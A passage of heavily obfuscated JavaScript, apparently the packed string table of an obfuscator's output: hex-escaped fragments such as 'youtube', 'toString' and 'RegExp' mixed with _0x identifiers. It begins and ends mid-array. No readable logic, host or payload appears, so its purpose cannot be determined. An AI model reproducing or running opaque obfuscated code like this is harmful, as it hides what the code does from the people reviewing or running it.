\x68\x5c\x5c\x66\x5c','\x7d\x54\x20\x32\x6a\x3d\x6e\x28\x5c\x27','\x72\x6d\x61\x74\x7c\x5f\x30\x78\x32\x36','\x5c\x5c\x36\x5c\x27\x29\x5b\x32\x33\x28','\x33\x49\x3d\x5c\x27\x5c\x5c\x51\x5c\x27','\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41','\x42\x20\x32\x33\x3d\x32\x32\x3b\x28\x4f','\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x29\x29\x7b\x4b\x28\x4e\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x37\x5c','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x37\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x65','\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c','\x27\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x51','\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x63\x38\x33\x7c\x5f\x30\x78\x31\x65\x39','\x5c\x79\x5c\x27\x29\x2b\x33\x4a\x2b\x28','\x5c\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x5c\x27','\x5c\x5c\x34\x5c\x5c\x31\x41\x5c\x5c\x76','\x35\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x33\x66\x29\x2c\x24\x28','\x30\x78\x35\x64\x62\x30\x34\x64\x7c\x5f','\x7c\x78\x37\x62\x7c\x78\x34\x35\x7c\x78','\x39\x63\x63\x7c\x5f\x30\x78\x35\x30\x35','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c','\x5c\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x41\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x32\x37\x32\x37\x7c\x6e\x6f\x54\x68\x75','\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x70\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x35','\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29','\x34\x37\x66\x30\x32\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2b\x31\x58','\x31\x5c\x5c\x38\x5c\x27\x29\x2c\x28\x33','\x5b\x35\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x69','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x32\x4f\x28\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x72','\x30\x35\x61\x39\x61\x7c\x5f\x30\x78\x33','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x2c','\x47\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3b\x32\x6f\x5b\x4e\x28\x5c','\x33\x71\x3d\x33\x6f\x5b\x33\x72\x5d\x5b','\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x34\x62\x35\x39\x62\x7c\x5f','\x70\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x35\x54\x2b\x28\x6e\x28','\x31\x34\x37\x35\x38\x34\x30\x54\x59\x76\x67\x59\x6d','\x5c\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62','\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x35','\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b','\x2b\x38\x54\x7d\x29\x2c\x24\x28\x47\x28','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x78\x33\x37\x36\x61\x65\x33\x7c\x5f\x30','\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x62\x34\x7c\x5f\x30\x78\x32\x37\x39\x63','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x35','\x31\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c','\x3d\x34\x39\x5b\x33\x65\x5d\x5b\x32\x78','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29','\x29\x7b\x42\x20\x56\x3d\x47\x3b\x4b\x28','\x27\x5c\x5c\x31\x5a\x5c\x5c\x38\x5c\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69','\x27\x29\x2c\x24\x28\x47\x28\x5c\x27\x5c','\x29\x7b\x42\x20\x32\x78\x3d\x32\x32\x3b','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x35\x66\x38\x63\x7c\x5f\x30\x78\x38\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27','\x27\x29\x5d\x28\x34\x79\x28\x5c\x27\x5c','\x28\x29\x2c\x38\x44\x28\x59\x29\x5b\x31','\x65\x57\x7c\x65\x56\x7c\x65\x55\x7c\x65','\x33\x34\x39\x38\x37\x38\x67\x6e\x48\x6e\x74\x66','\x64\x35\x32\x30\x64\x7c\x52\x65\x67\x45','\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x3f\x34','\x31\x39\x38\x36\x64\x61\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x2c\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x6a\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x70','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x2b','\x5c\x75\x5c\x27\x29\x3d\x3d\x3d\x56\x28','\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c','\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x31\x47','\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x38\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x78\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x7b\x42\x20\x34','\x34\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x26\x26','\x29\x2c\x21\x31\x6e\x3b\x54\x20\x37\x4f','\x31\x34\x36\x7c\x5f\x30\x78\x32\x39\x66','\x5c\x27\x5d\x28\x29\x3e\x3d\x32\x70\x5b','\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37','\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x37','\x74\x3d\x33\x52\x28\x32\x61\x29\x3b\x54','\x64\x32\x63\x33\x7c\x5f\x30\x78\x32\x30','\x5c\x38\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x27\x29\x5d\x28\x31\x73\x28\x5c\x27','\x29\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x4f\x28\x29\x7b\x42\x20\x46\x3d\x47\x3b','\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78\x5c','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x4f\x5c\x5c\x31\x50\x5c\x5c\x66\x5c\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27\x29','\x6f\x5c\x5c\x35\x5c\x27\x29\x2b\x47\x28','\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c\x64','\x33\x34\x39\x30\x34\x34\x30\x4d\x51\x4a\x61\x79\x63','\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x37','\x31\x36\x33\x7c\x5f\x30\x78\x65\x61\x31','\x36\x61\x7c\x63\x6f\x6e\x73\x74\x7c\x5f','\x38\x39\x30\x7c\x5f\x30\x78\x35\x37\x63','\x33\x47\x3d\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44','\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65','\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41','\x5c\x5c\x43\x5c\x5c\x34\x5c\x27\x29\x5d','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x2c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x74\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x36\x4d\x29\x2c\x24\x28\x4f\x28\x29\x7b','\x27\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x33\x5c\x5c\x31\x5c\x5c\x68\x5c\x27\x29','\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x35\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x45','\x31\x65\x34\x7c\x5f\x30\x78\x35\x30\x35','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x27\x29\x3b\x54\x20\x38\x48\x5b\x31\x75','\x3d\x32\x51\x5b\x31\x6f\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x4b\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x65\x46\x7c\x65\x45\x7c\x65\x44\x7c\x65','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x43','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c','\x27\x29\x29\x2c\x31\x39\x5b\x6e\x28\x5c','\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31','\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37\x5c','\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x7c\x67\x42\x7c\x67\x41\x7c\x67\x7a\x7c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x35','\x36\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x47','\x47\x29\x7b\x4b\x28\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x7c\x5f\x30\x78\x65\x38\x31\x37\x36\x33','\x5c\x33\x5c\x5c\x33\x5c\x5c\x31\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x53\x28','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x32\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x5f\x30\x78\x31\x31\x37\x64\x65\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x4e\x28','\x5c\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x32\x37\x7c\x5f\x30\x78\x35\x38\x35\x32','\x35\x5c\x5c\x31\x67\x5c\x27\x2b\x5c\x27','\x5b\x37\x43\x5d\x5b\x31\x69\x28\x5c\x27','\x7c\x62\x6b\x7c\x62\x71\x7c\x62\x70\x7c','\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c','\x32\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x29\x5d\x28\x38\x6c\x2c\x35\x6f\x29\x3b','\x2b\x36\x69\x2c\x36\x67\x3d\x32\x6c\x28','\x27\x5d\x3d\x31\x30\x2c\x24\x28\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x72','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x75','\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x34\x7c\x5f\x30\x78\x31\x34\x39\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x5b','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x54\x20\x38\x45\x28\x31\x73\x28\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x5c\x79\x5c\x27\x2b\x35\x77\x2b\x4e\x28','\x44\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x31','\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x32\x79\x28\x5c\x27\x5c\x5c','\x2c\x36\x6e\x3d\x32\x77\x28\x5c\x27\x5c','\x32\x29\x2c\x32\x47\x3d\x32\x4c\x5b\x31','\x5c\x33\x5c\x5c\x72\x5c\x5c\x64\x5c\x27','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x31\x5c\x27\x29\x7b\x42\x20\x35\x6c','\x7c\x69\x6d\x7c\x69\x62\x7c\x68\x57\x7c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x69\x31\x7c\x69\x30\x7c\x68\x5a\x7c','\x55\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31','\x51\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d','\x2b\x34\x56\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x45\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x2b','\x72\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c','\x27\x29\x5d\x28\x24\x28\x58\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x33\x7c\x5f\x30\x78\x64\x37\x32\x61\x32','\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c','\x37\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c','\x6e\x2b\x2d\x32\x69\x28\x32\x68\x28\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c','\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x7d','\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x32\x76\x5c\x5c\x31\x35\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65','\x2c\x32\x43\x29\x2c\x35\x65\x3d\x37\x49','\x55\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x55\x5c\x5c\x78\x5c\x27','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x2b\x56','\x29\x5d\x3d\x32\x43\x2c\x33\x70\x5b\x47','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x27\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62','\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x68\x59\x7c\x69\x63\x7c\x69\x35\x7c\x69','\x31\x62\x36\x7c\x5f\x30\x78\x32\x61\x37','\x5c\x5c\x76\x5c\x27\x5d\x28\x31\x63\x28','\x27\x2b\x37\x64\x2b\x28\x31\x53\x28\x5c','\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d','\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x27\x29','\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c','\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x32\x64\x34\x65\x31\x63\x7c\x78\x37\x61','\x31\x5c\x5c\x74\x5c\x27\x29\x29\x2c\x31','\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27','\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x2b\x5c','\x5f\x30\x78\x34\x35\x32\x35\x35\x37\x7c','\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x29\x3b\x4f\x20\x32\x32\x28\x36\x33\x2c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x32\x5c\x5c\x74\x5c\x5c\x35\x5c\x27','\x79\x5c\x27\x3b\x31\x55\x5b\x6e\x28\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x63\x6b\x2c\x27\x7c\x63\x69\x7c\x63\x62','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62','\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x36','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76','\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x33\x5c\x5c\x66\x5c\x5c\x38\x5c\x27','\x30\x65\x7c\x74\x79\x70\x65\x6f\x66\x7c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x49','\x29\x2c\x21\x36\x58\x28\x59\x29\x5b\x5c','\x2b\x32\x30\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x31\x34\x3d\x32\x73\x3b\x4b\x28\x33\x44','\x29\x5d\x28\x38\x41\x29\x5b\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b\x5c','\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x61\x35\x39\x34\x7c\x5f\x30\x78\x38\x35','\x20\x35\x4d\x7d\x4f\x20\x35\x45\x28\x36','\x5d\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x70\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x29','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x6e\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x7c\x64\x6c\x7c\x64\x7a\x7c\x64\x73','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c','\x29\x7b\x42\x20\x34\x36\x3d\x32\x63\x3b','\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70','\x65\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x33\x50\x3d\x47\x3b\x24\x28\x33\x50\x28','\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c\x79\x5c','\x39\x68\x7c\x68\x61\x7c\x68\x39\x7c\x68','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70','\x6d\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x2c','\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35','\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31','\x34\x33\x37\x66\x66\x35\x7c\x5f\x30\x78','\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c','\x68\x5c\x27\x29\x2b\x32\x44\x2b\x28\x58','\x71\x5c\x27\x29\x29\x7b\x4b\x28\x4e\x28','\x5c\x48\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x66\x5c\x27\x5d\x28\x33\x63\x29\x7d\x7d','\x63\x34\x35\x7c\x5f\x30\x78\x34\x39\x39','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x36\x47','\x75\x5c\x27\x29\x29\x5b\x32\x34\x28\x5c','\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c','\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34\x38','\x78\x37\x65\x7c\x78\x32\x35\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x3b\x33\x33','\x37\x7c\x64\x36\x7c\x64\x35\x7c\x64\x34','\x31\x35\x7c\x5f\x30\x78\x32\x63\x37\x35','\x68\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33','\x5c\x5c\x37\x5c\x5c\x31\x49\x5c\x27\x2c','\x62\x52\x7c\x63\x31\x7c\x63\x37\x7c\x63','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x36\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64','\x5c\x6d\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27\x5d','\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28\x58','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27\x29','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59','\x5c\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x7c\x67\x61\x7c\x65\x48\x7c\x65\x47\x7c','\x5d\x29\x7b\x37\x70\x7b\x42\x20\x34\x50','\x5c\x62\x5c\x27\x2b\x31\x4b\x28\x5c\x27','\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b','\x7c\x39\x50\x7c\x39\x76\x7c\x39\x75\x7c','\x43\x5c\x5c\x7a\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x52','\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x37','\x31\x5c\x27\x29\x29\x3f\x31\x76\x5b\x50','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c','\x54\x7b\x4b\x28\x32\x61\x5b\x57\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x31\x33\x5c\x5c\x6a','\x3f\x37\x6d\x28\x32\x37\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69','\x5c\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b','\x29\x5d\x28\x29\x5b\x32\x63\x28\x5c\x27','\x5c\x70\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x29\x7b\x42\x20\x31\x63\x3d\x47\x3b\x4b','\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x76\x5c','\x31\x64\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x5c\x63\x5c\x5c\x37\x5c\x5c\x31\x33\x5c','\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x34\x61\x2c\x34\x62\x29\x2c','\x32\x63\x3d\x47\x3b\x4b\x28\x32\x63\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x28\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5a\x7c\x63\x4c\x7c\x64\x30\x7c\x64','\x72\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x29\x5d\x28\x29\x7d\x7d\x7d\x29\x7d\x29','\x7c\x5f\x30\x78\